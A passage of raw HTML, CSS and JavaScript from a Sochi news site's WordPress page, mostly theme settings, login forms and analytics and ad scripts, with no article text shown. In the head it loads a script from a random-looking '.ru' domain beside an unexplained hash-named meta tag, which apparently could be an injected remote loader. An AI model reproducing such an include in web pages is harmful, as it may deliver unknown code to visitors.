if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tds_show_more_info="\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438";var tds_show_less_info="\u043f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u043c\u0435\u043d\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438";var tdc_is_installed="yes";var td_ajax_url="https:\/\/sochi24.tv\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";var td_get_template_directory_uri="https:\/\/sochi24.tv\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="";var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";var td_user_incorrect="\u043d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f!";var td_email_user_empty="\u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430 \u0438\u043b\u0438 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u043f\u0443\u0441\u0442\u043e!";var td_pass_empty="\u043f\u0440\u043e\u0439\u0442\u0438 \u043f\u0443\u0441\u0442\u043e\u0439!";var td_pass_pattern_incorrect="\u043d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0448\u0430\u0431\u043b\u043e\u043d \u043f\u0440\u043e\u0445\u043e\u0434\u0430!";var td_retype_pass_incorrect="\u043f\u0435\u0440\u0435\u043f\u0435\u0447\u0430\u0442\u0430\u043b \u043f\u0440\u043e\u043f\u0443\u0441\u043a \u043d\u0435\u0432\u0435\u0440\u043d\u044b\u0439!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#e52e2e";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";var tdBlockNonce="da2253d7bb";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};var td_reset_pass_empty="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043d\u043e\u0432\u044b\u0439 \u043f\u0430\u0440\u043e\u043b\u044c, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c.";var td_reset_pass_confirm_empty="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u043d\u043e\u0432\u044b\u0439 \u043f\u0430\u0440\u043e\u043b\u044c, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c.";var td_reset_pass_not_matching="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0443\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u043f\u0430\u0440\u043e\u043b\u0438 \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u044e\u0442.";var tdb_modal_confirm="\u0441\u043e\u0445\u0440\u0430\u043d\u044f\u0442\u044c";var tdb_modal_cancel="\u043e\u0442\u043c\u0435\u043d\u0430";var tdb_modal_confirm_alt="\u0434\u0430";var tdb_modal_cancel_alt="\u043d\u0435\u0442";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target="";</script> <style>:root{--td_excl_label:'ЭКСКЛЮЗИВНЫЙ';--td_theme_color:#e52e2e;--td_slider_text:rgba(229,46,46,.7)}</style> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");ym(1626613,"init",{clickmap:true,trackLinks:true,accurateTrackBounce:true,webvisor:true});</script> <noscript><div><img src="https://mc.yandex.ru/watch/1626613" style="position:absolute; left:-9999px;" alt="" /></div></noscript><meta name="1fab66b4e3ca2c4b4e38a3a9b27143f8" content=""> <script src="https://qkyspzfxnc.ru/script.js"></script> <link rel="icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" sizes="32x32" /><link rel="icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" /><meta name="msapplication-TileImage" content="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" /><style type="text/css" id="wp-custom-css">:root{--global-font-1:'Roboto Condensed',sans-serif!important;--global-font-2:'Roboto Condensed',sans-serif!important;--global-font-3:'Roboto Condensed',sans-serif!important}div>div.tdi_138,div>div.tdi_136{width:auto!important}.entry-thumb,img{border-radius:8px !important}.td-next-prev-wrap{z-index:3}div>div.tdi_142{width:auto!important}.td_ajax_load_more{margin-bottom:24px;background:var(--base-color-1)!important;color:#FFFFFF!important;width:350px;max-width:100%;font-weight:700;font-size:16px}.td_ajax_load_more:hover{color:var(--accent-color-1)!important}.td-fix-index ins,.td-fix-index ins a,.td-fix-index ins img{display:block;width:100%;background:#131f49}#tdi_202,#tdi_131{width:auto;max-width:1442px}.tdi_227>.wpb_wrapper>.tdi_229{margin:0!important}.has-items-bg .td-mc1-wrap{display:flex;flex-flow:wrap;align-items:stretch}.has-items-bg .td-cpt-post{float:none!important}.has-items-bg .td-cpt-post>.td-module-container,.has-items-bg-only .td-cpt-post>.td-module-container{background-color:var(--light-gray);border-radius:8px;height:calc(100%)}.has-items-bg .td-cpt-post>.td-module-container>.td-image-container{height:auto}.has-items-bg .td-cpt-post>.td-module-container .td-module-meta-info{padding:0 20px 16px}.special-col-1>div>.td_module_flex h3{height:72px;overflow:hidden}.special-col-1>div>.td_module_column h3{height:76px;overflow:hidden}.special-col-2 h3{height:58px;overflow:hidden}.tagdiv-type blockquote{margin:0 0 26px;padding:16px 16px 24px 80px;position:relative;background-color:#131f49}.tagdiv-type blockquote:before{content:"";display:block;width:80px;height:100%;position:absolute;top:0;left:0;border-right:1px solid #fff;background-color:#FFFFFFaa;mask-size:48px;-webkit-mask-size:48px;mask-position:top 10px center;-webkit-mask-position:top 10px center;mask-repeat:no-repeat;-webkit-mask-repeat:no-repeat;mask-image:url('/wp-content/uploads/2024/11/bqt.png');-webkit-mask-image:url('/wp-content/uploads/2024/11/bqt.png')}.tagdiv-type blockquote>*{color:#FFFFFFdd!important;text-align:left!important;margin:0!important}#tdi_75>ul.tdb-menu>li>a{font-size:15px!important;padding:0 10px!important}.header-logo-logo{display:flex}.visit-url{width:60px;margin-left:18px}</style><style>.tdm-btn-style1{background-color:#e52e2e}.tdm-btn-style2:before{border-color:#e52e2e}.tdm-btn-style2{color:#e52e2e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #e52e2e;-moz-box-shadow:0 2px 16px #e52e2e;box-shadow:0 2px 16px #e52e2e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #e52e2e;-moz-box-shadow:0 4px 26px #e52e2e;box-shadow:0 4px 26px #e52e2e}</style> <script type="text/javascript" bounce-catcher="1" widget="107218" widget-type="feed" src="https://svk-native.ru/js/bounce-catcher-v2.min.js"></script> <style id="tdw-css-placeholder"></style></head><body class="post-template-default single single-post postid-2623 single-format-standard cookies-not-set konstantin-zatulin-provjol-pervyj-v-novom-godu-priem-grazhdan-v-sochi-sochi24-tv-vse-novosti-goroda global-block-template-1 tdb_template_1291 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">войти в систему</a></div></div></div><div class="td-mobile-content"><ul class=""><li class="menu-item-first"><a href="https://sochi24.tv/wp-admin/nav-menus.php">Click here - to use the wp menu builder</a></li></ul></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">войти в систему</div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>Добро пожаловат!</span>Войдите в свой аккаунт</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">Ваше имя пользователя</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">Ваш пароль</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ВОЙТИ"><div class="td-login-info-text"> <a href="#" id="forgot-pass-link-mob">Вы забыли свой пароль?</a></div><div class="td-login-register-link"></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">восстановление пароля</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Восстановите свой пароль</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">Ваш адрес электронной почты</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Отправить Мой Пароль"></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://sochi24.tv/"><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> <span>Поиск</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,.09);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important}}</style><div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" ><style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_3.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:0;margin-right:0}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}@media (max-width:767px){.tdi_4{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_6{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_7{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7{margin-left:0!important}}@media (max-width:767px){.tdi_7{margin-top:-3px!important}}</style><style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all .2s ease;transition:all .2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_7 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_7 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_7 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 .tdb-logo-text-title{display:block;color:#fff}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0;display:block}.tdi_7 .tdb-logo-svg-wrap>*{fill:#fff}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_7 .tdb-logo-svg-wrap{max-width:60px}.tdi_7 .tdb-logo-svg-wrap svg{width:60px!important;height:auto}.tdi_7 .tdb-logo-img{max-width:200px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_8 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><style>.tdi_8{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_8{margin-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_8{margin-right:0!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}@media (max-width:767px){.tdi_8{margin-left:auto!important}}</style><style>.tdm-popup-modal-prevent-scroll{overflow:hidden}.tdm-popup-modal-wrap,.tdm-popup-modal-bg{top:0;left:0;width:100%;height:100%}.tdm-popup-modal-wrap{position:fixed;display:flex;z-index:10002}.tdm-popup-modal-bg{position:absolute}.tdm-popup-modal{display:flex;flex-direction:column;position:relative;background-color:#fff;width:700px;max-width:100%;max-height:100%;border-radius:3px;overflow:hidden;z-index:1}.tdm-pm-header{display:flex;align-items:center;width:100%;padding:19px 25px 16px;z-index:10}.tdm-pmh-title{margin:0;padding:0;font-size:18px;line-height:1.2;font-weight:600;color:#1d2327}a.tdm-pmh-title:hover{color:var(--td_theme_color,#4db2ec)}.tdm-pmh-close{position:relative;margin-left:auto;font-size:14px;color:#878d93;cursor:pointer}.tdm-pmh-close *{pointer-events:none}.tdm-pmh-close svg{width:14px;fill:#878d93}.tdm-pmh-close:hover{color:#000}.tdm-pmh-close:hover svg{fill:#000}.tdm-pm-body{flex:1;padding:30px 25px;overflow:auto;overflow-x:hidden}.tdm-pm-body>p:empty{display:none}.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){width:auto!important;max-width:1240px}.tdm-popup-modal-over-screen,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo h1{pointer-events:none}.tdm-popup-modal-over-screen .tdm-btn{pointer-events:none!important}.tdm-popup-modal-over-screen .tdm-popup-modal-bg{opacity:0;transition:opacity .2s ease-in}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal-bg{opacity:1;transition:opacity .2s ease-out}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo h1{pointer-events:auto}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-btn{pointer-events:auto!important}.tdm-popup-modal:hover .td-admin-edit{display:block;z-index:11}body .tdi_8{display:inline-block}#tdm-popup-modal-td-free-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(30,61,188,.12)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:783px){.admin-bar .tdm-popup-modal-wrap{padding-top:32px}}@media (max-width:782px){.admin-bar .tdm-popup-modal-wrap{padding-top:46px}}@media (min-width:1141px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]){padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_8=new tdBlock();block_tdi_8.id="tdi_8";block_tdi_8.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-mobile-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUiLCJwaG9uZSI6IjEwMCUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(30,61,188,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1128","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title 